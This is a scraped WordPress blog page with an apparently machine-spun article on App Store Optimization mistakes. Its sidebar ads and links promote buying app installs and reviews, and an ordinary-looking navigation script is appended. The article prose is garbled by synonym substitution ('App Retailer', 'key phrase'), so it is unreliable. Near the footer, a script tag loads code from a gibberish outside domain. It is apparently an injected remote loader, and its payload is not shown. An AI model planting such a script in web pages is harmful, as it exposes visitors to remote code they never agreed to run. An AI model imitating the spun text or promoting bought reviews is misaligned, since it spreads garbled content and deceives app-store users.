                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://digitalmarkets.top/category/app-market-news/"><span itemprop="name">App Market News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">3 App Store Optimization mistakes that even big brands could make</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-5304" class="post-5304 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-android-app-reviews tag-aso-google-play tag-buy-app-store-downloads" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/03/11.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="3 App Store Optimization mistakes that even big brands could make" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/03/11.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/03/11-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">3 App Store Optimization mistakes that even big brands could make</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-21T11:10:36+08:00">03/21/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://digitalmarkets.top/author/erika-holland/" rel="author"><span class="author-name" itemprop="name">Erika Holland</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I am a cell promoting generalist with intensive info of App Store Optimization (ASO) and Subscription Optimization. I&#8217;ve labored for lots of excessive companies, along with Gummicube, Phiture, and NP Digital. This textual content depends on a webinar, the place I shared my experience and suggested concerning the commonest errors in ASO.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>App Store Optimization mistakes</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy app store downloads</a></li>
<li><a href="https://asoworld.com/blog/what-about-google-play-store-aso-and-its-keyword-optimization/?utm_source=google&amp;utm_medium=seopbn">aso google play</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">android app reviews</a></li>
</ul>
<h2><strong>Mistake 1: anticipating an excessive amount of from ASO </strong></h2>
<p>ASO is a really long-term exercise, so don’t anticipate on the spot outcomes. It&#8217;s troublesome to foretell the variety of installs you&#8217;ll acquire after engaged on ASO. However you&#8217;ll be able to estimate demand utilizing aggressive evaluation with ASO instruments. For instance, the <strong>Natural Report</strong> software will present you the approximate variety of installs your competitor will get for every key phrase.</p>
<p>When you&#8217;ve got simply launched the app within the App Retailer, your app might be boosted for seven days. Throughout this era, the app could have barely extra visibility as a result of the App Retailer helps you. However you&#8217;ll nonetheless have restricted visibility till you get sufficient installs. For this reason it&#8217;s best to promote your key phrases.</p>
<p>A brand new app would require months of testing and indexing. Don’t anticipate that you just’re going to climb to the highest of app shops shortly. I feel {that a} new app takes about two to a few years to achieve some traction.</p>
<p>Earlier than that, all you’re doing is simply iterating on the product. It is advisable converse to your customers, determine what they really need, and attempt to resolve their issues. Within the first 12 months, it&#8217;s best to discover out which of your advertising channels are going to work greatest for you, in addition to what the perfect key phrases and metadata are.</p>
<h2><strong>Mistake 2: relying solely on ASO versus different promotion channels</strong></h2>
<p>When you consider consumer acquisition, all of that consciousness is going on outdoors of the shop. ASO is a very poor Consumer Acquisition channel.</p>
<p>ASO helps improve app visibility within the App Retailer and Google Play. However positions in search won&#8217;t develop till the appliance begins receiving installs. Due to this fact, you will need to appeal to site visitors from different sources to the web page within the App Retailer and Google Play.</p>
<p>However if you’re solely doing ASO, you’re basically sitting again in your sofa, and also you’re ready for customers to come back to the shop. This technique can solely work for easy functions: calculators, calendars, planners, and many others. For many classes, that’s not sufficient. You additionally ought to take into consideration easy methods to carry customers to the shop.  ASO will work higher if the app begins getting extra installs from adverts, social networks, and web sites.</p>
<p>There’s a giant distinction between constructing an app and constructing a enterprise. Constructing an app is simple: you&#8217;ll be able to launch an app and put it within the retailer subsequent week. However to develop what you are promoting, you should use UA channels and work on model consciousness, which may solely occur outdoors the app shops. That’s why you need to have a neighborhood model that you just’re creating outdoors of the shop.</p>
<p>In case your area of interest has quite a lot of branded site visitors, it’s vital to work on model growth. Customers do not need a requirement for a lot of functions, they don&#8217;t seek for or select them. Due to this fact, you will need to consistently talk with the target market, generate demand via social networks, mailings, articles. You must speak in regards to the utility on business websites and platforms.</p>
<p>Additionally it is value investing in paid Consumer Acquisition: in-app promoting, Apple Search Advertisements, focusing on, and contextual promoting.</p>
<h2><strong>Mistake 3: working with the App Retailer and Google Play in the identical means</strong></h2>
<p>Some manufacturers work with the App Retailer and Google Play in the identical means. However these shops have totally different algorithms and quite a lot of peculiarities in indexing and guidelines. If you don&#8217;t take them into consideration, you&#8217;ll lose downloads.</p>
<p>Within the App Retailer, the title and subtitle have essentially the most affect on app rating. You additionally have to insert key phrases right into a 100-symbol key phrase discipline within the App Retailer. Extra localization additionally lets you put extra key phrases in different languages into the key phrase discipline. You could lose in positions in case you don’t use it.</p>
<p>The App Retailer description is internally listed by Apple and used to find out relevance for ASA key phrases. Higher relevance will decrease your bids.</p>
<p>In any other case, in Google Play there is no such thing as a key phrase discipline. Google Play requires the key phrase phrases for use within the title, quick description, and lengthy description. This fashion it is possible for you to to rank for a lot of key phrases within the search.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://digitalmarkets.top/tag/android-app-reviews/" rel="tag">android app reviews</a>, <a href="https://digitalmarkets.top/tag/aso-google-play/" rel="tag">aso google play</a>, <a href="https://digitalmarkets.top/tag/buy-app-store-downloads/" rel="tag">buy app store downloads</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=3%20App%20Store%20Optimization%20mistakes%20that%20even%20big%20brands%20could%20make&#038;url=https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/&#038;media=https://digitalmarkets.top/wp-content/uploads/2022/03/11.jpg&#038;description=3%20App%20Store%20Optimization%20mistakes%20that%20even%20big%20brands%20could%20make">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=3%20App%20Store%20Optimization%20mistakes%20that%20even%20big%20brands%20could%20make&#038;url=https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5304 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://digitalmarkets.top/aso-and-app-localization-the-essential-strategy-to-grow-user-base/" rel="prev">ASO and App Localization: The Essential Strategy to Grow User Base</a></div><div class="nav-next"><a href="https://digitalmarkets.top/how-negative-app-reviews-affect-app-store-optimization/" rel="next">How Negative App Reviews Affect App Store Optimization</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="play store optimization" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/248-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            How to download apps on iPhone and iPad                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/" rel="bookmark"><time class="entry-date published" datetime="2022-10-28T14:30:25+08:00" itemprop="datePublished">10/28/2022</time><time class="updated" datetime="2022-10-26T18:41:15+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/235-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            Tips and Tricks from Masterclass to Drive Apple Search Ads Performance                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/" rel="bookmark"><time class="entry-date published" datetime="2022-10-27T13:09:21+08:00" itemprop="datePublished">10/27/2022</time><time class="updated" datetime="2022-10-26T18:35:16+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="ios app rankings" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/14-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-26T11:11:43+08:00">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768935232' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215
body_size: 95238
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();
